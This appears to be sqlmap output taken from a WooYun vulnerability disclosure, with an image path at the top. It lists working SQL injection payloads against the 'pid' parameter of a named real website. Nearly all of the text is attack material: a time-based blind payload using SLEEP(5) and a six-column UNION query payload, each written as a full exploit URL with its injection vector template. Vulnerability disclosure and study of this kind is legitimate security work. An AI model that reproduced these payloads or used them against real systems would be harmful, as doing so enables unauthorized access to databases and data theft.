 ---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://csit.cssc.net.cn:80/Business/businessList/?pid=7 AND 3) AND
(SELECT * FROM (SELECT(SLEEP(5)))KeNj) AND (6300=630021=6 AND 273=273&tid=8
Vector: AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEE
PTIME])))))[RANDSTR])
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: http://csit.cssc.net.cn:80/Business/businessList/?pid=7 AND 3) UNIO
N ALL SELECT CONCAT(0x7171786271,0x7846725a78426b6f5477554b77584e6b696e524e776b7
8514b5066504472654d53466f644677564a,0x71706b6a71),NULL,NULL,NULL,NULL,NULL-- -21
=6 AND 273=273&tid=8
Vector:  UNION ALL SELECT [QUERY],NULL,NULL,NULL,NULL,NULL-- -
---
www.wooyun.org